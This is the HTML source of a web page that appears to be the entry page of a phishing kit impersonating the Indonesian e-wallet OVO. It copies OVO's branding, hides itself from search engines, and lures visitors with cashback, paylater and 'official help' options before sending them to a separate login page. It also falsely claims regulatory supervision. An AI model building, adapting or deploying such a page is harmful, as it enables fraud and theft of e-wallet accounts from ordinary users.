
<file: index.html>
<!DOCTYPE html><html lang="en"><head>
    <!-- Required meta tags -->
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
    <meta name="title" content="OVO ID - Transaksi Aman &amp; Terlindungi">
    <meta name="description" content="Jadikan transaksi lebih simpel, instan, aman dan dapatkan berbagai keuntungan lainnya!">
    <meta name="keywords" content="ovo, payment, point, deal, loyalty, bill payment, promo, diskon, cashback, bayar listrik, pulsa, sky parking, maxx coffee, matahari department store, hypermart">
    <meta name="robots" content="noindex, nofollow">
    <meta data-n-head="ssr" data-hid="twitter:image" name="twitter:image" content="https://pbs.twimg.com/media/EUbePLEU0AIpder.jpg">
<meta data-n-head="ssr" data-hid="og:image" property="og:image" content="images/EUbePLEU0AIpder.jpg">
    
    <meta name="language" content="English">
    <link rel="shortcut icon" href="images/022e9877180fdc3ef50f973e7620547d.png">
    <title>OVO ID - Login</title>
    
<link rel="stylesheet" href="css/ionicons.min.css">
<link rel="stylesheet" href="css/bootstrap.min_1.css">

<link rel="stylesheet" type="text/css" href="css/slick.css">
<link rel="stylesheet" type="text/css" href="css/slick-theme.css">
<link href="css/bootstrap.min.css" rel="stylesheet" crossorigin="anonymous">

<style>
    @import url('https://fonts.googleapis.com/css2?family=Open+Sans:wght@500&display=swap');

    body {
        font-family: 'Open Sans', sans-serif;

        html {
            overflow-x: hidden;
        }
    }

    h2 {
        font-family: 'Open Sans', sans-serif;
        font-size: 15px;
        font-weight: bold;
        color: #5d46a1;
        letter-spacing: 1.2px;
        text-align: center;
        line-height: 2;
        border-radius: 5px;
    }

    h3 {
        font-family: 'Open Sans', sans-serif;
        font-size: 15px;
        font-weight: bold;
        color: #5d46a1;
        letter-spacing: 1.5px;
        line-height: 1;
        border-radius: 5px;
    }

    h9 {
        font-family: 'Open Sans', sans-serif;
        font-size: 13px;
        font-weight: bold;
        text-align: center;
        color: #5d46a1;
        letter-spacing: 1.5px;
        line-height: 1;
        border-radius: 5px;
    }

    h4 {
        font-family: 'Open Sans', sans-serif;
        font-size: 15px;
        font-weight: 900;
        color: #5d46a1;
        letter-spacing: 1px;
        text-align: center;
        line-height: 1.5;
    }

    h5 {
        font-family: 'Open Sans', sans-serif;
        font-size: 15px;
        font-weight: 600;
        color: #5d46a1;
        letter-spacing: 1px;
        text-align: center;
        line-height: 1;
    }

    h6 {
        font-family: 'Open Sans', sans-serif;
        font-size: 13px;
        font-weight: bold;
        color: #000;
        letter-spacing: 1px;
        text-align: center;
        line-height: 1;
        border-radius: 5px;
    }

    .btn-punya {
        display: block;
        margin: 0px auto 0 auto;
        padding: 0px;
        cursor: pointer;
        background: none #5d46a1;
        border: none;
        text-align: center;
        height: 55px;
        width: 536px;
        max-width: 95%;
        font-family: 'Open Sans', sans-serif;
        font-size: 16px;
        font-weight: bold;
        color: rgb(255, 255, 255);
        letter-spacing: 2px;
        line-height: 1;
        border-radius: 10px;
        box-shadow: rgb(170, 170, 170) 5px 5px 7px 0px;
        transition: background 200ms ease 0s;
    }

    .btn-belum {
        display: block;
        margin: 10px auto;
        padding: 0px;
        cursor: pointer;
        background: none transparent;
        border: none;
        text-align: center;
        height: 57px;
        width: 536px;
        max-width: 100%;
        font-family: 'Open Sans', sans-serif;
        font-size: 16px;
        font-weight: bold;
        color: #5d46a1;
        letter-spacing: 2px;
        line-height: 1;
        border-radius: 5px;
        transition: background 200ms ease 0s;
    }

    .form-log {
        box-sizing: border-box;
        height: 40px;
        width: 536px;
        max-width: 100%;
        border: 2px solid #5d46a1;
        border-image: initial;
        background-color: rgb(255, 255, 255);
        border-radius: 8px;
        box-shadow: rgb(237, 237, 237) 2px 2px 2px 0px;
        font-family: 'Roboto Condensed', sans-serif;
        font-weight: bold;
        font-size: 16px;
        color: rgb(28, 28, 28);
        word-spacing: 7px;
        padding: 0px 45px;
    }

    #ionIcons {
        color: #5d46a1;
        font-size: 29px;
        position: absolute;
        display: block;
        margin-top: 1px;
        margin-left: 15px;
    }

    input {
        border: 3px solid #5d46a1;
        border-radius: 8px;
        padding: 5px 10px;
    }

    h1 {
        display: table;
        background: #fff;
        /* #F8F8FF */
        color: #fff;
        padding: 2px;
        width: 100%;
    }

    h7 {
        display: table;
        background: #5d46a1;
        color: #fff;
        padding: 15px;
        width: 100%;
        font-size: 12px;
        text-align: center;
        font-family: 'Roboto Condensed', sans-serif;
    }

    .container {
        max-width: 900px;
        padding: 15px;
        background-color: #fff;
        margin-left: auto;
        margin-right: auto;
    }

    .slider .slick-slide {
        border: solid 0px #000;
    }

    .slider .slick-slide img {
        width: 100%;
        margin-top: 0px;
    }

    /* make button larger and change their positions */
    .slick-prev,
    .slick-next {
        width: 0px;
        height: 0px;
        z-index: 1;
    }

    .slick-prev {
        left: 0px;
    }

    .slick-next {
        right: 0px;
    }

    .slick-prev:before,
    .slick-next:before {
        font-size: 0px;
        text-shadow: 0 0 0px rgba(0, 0, 0, 0.5);


    h7 {
        display: table;
        background: #5d46a1;
        color: #fff;
        padding: 15px;
        width: 100%;
        font-size: 12px;
        text-align: center;
        font-family: 'Roboto Condensed', sans-serif;
    }

    .container {
        max-width: 900px;
        padding: 15px;
        background-color: #fff;
        margin-left: auto;
        margin-right: auto;
    }

    .slider .slick-slide {
        border: solid 0px #000;
    }

    .slider .slick-slide img {
        width: 100%;
        margin-top: 0px;
    }

    /* make button larger and change their positions */
    .slick-prev,
    .slick-next {
        width: 0px;
        height: 0px;
        z-index: 1;
    }

    .slick-prev {
        left: 0px;
    }

    .slick-next {
        right: 0px;
    }

    .slick-prev:before,
    .slick-next:before {
        font-size: 0px;
        text-shadow: 0 0 0px rgba(0, 0, 0, 0.5);
    }

    /* move dotted nav position */
    .slick-dots {
        bottom: 0px;
    }

    /* enlarge dots and change their colors */
    .slick-dots li button:before {
        font-size: 12px;
        color: #000;
        text-shadow: 0 0 10px rgba(0, 0, 0, 0.5);
        opacity: 0;
    }

    .slick-dots li.slick-active button:before {
        color: #dedede;
    }

    /* transition effects for opacity */
    .slick-arrow,
        {
        transition: opacity 0.2s ease-out;
    }

    legend {
        padding: 2px;
        background: #transparent;
        color: #0086e0;
    }
    </style>
</head>
<body>
<div class="container">
<div class="slider">
<div> <a href="#"> <img src="images/pwqoieoqweioqw.PNG" alt="Image 1"> </a> </div>
<div> <a href="#"> <img src="images/article-VDYTN5O-KKL08PL-AHIX2SX-VEHOABR.webp" alt="Image 1"> </a> </div>
<div> <a href="#"> <img src="images/article-0RAY6TQ-DBVD7TP-M8YPUTH-FHN5HJP.webp" alt="Image 1"> </a> </div>
</div>
<form method="post" action="">
<div class="panel panel-info">
<div class="panel-body">
<legend>
<h4>Silahkan pilih sesuai dengan kebutuhan Anda di bawah ini :</h4>
</legend>
<legend>
<div> <br> <input type="radio" id="baru" name="tarif" value="Pengajuan Pinjaman Dana" checked="">
<label for="baru">
<h5>Dapetin Hadiah cashback</h5>
</label>
</div>
<legend>
<div> <br> <input type="radio" id="baru" name="tarif" value="Pengajuan Pinjaman Dana" checked="">
<label for="baru">
<h5>Pengajuan Paylater</h5>
</label>
</div>
<div> <br> <input type="radio" id="baru" name="tarif" value="Perbaikan kendala akun" checked="">
<label for="baru">
<h5>Pusat Bantu Resmi</h5>
</label>
</div>
<div> <br> <input type="radio" id="baru" name="tarif" value="Perbaikan kendala akun" checked="">
    <label for="baru">
    <h5>&nbsp;Laporkan Kendala Akun</h5>
    </label>
    </div>
</legend>
</legend></div>
</div> <br> <br>
<div class="row">
<div class="col-12" style="width: 459px; max-width: 100%; display: block; margin: -10px auto;">
<div class="row"> <button class="btn-punya" onclick="window.location.replace('login.html');" type="button" value="send">Lanjutkan</button>

</div> <br><br>
<div class="row">
<h6>Terdaftar dan diawasi oleh:</h6>
<center>
<div class="css-dnzamn"><img src="images/p_2633m86ja2.png" width="70"><img src="[data-uri]" width="70"></div>

<script type="text/javascript" src="js/jquery.min.js">
            </script> 
<script type="text/javascript" src="js/slick.min.js">
            </script>

<script>
            $(document).ready(function() {
                $('.slider').slick({
                    autoplay: true,
                    autoplaySpeed: 2000,
                    dots: true
                });
            });
            </script>

        </center></div></div></div></form></div></body></html>
</file>
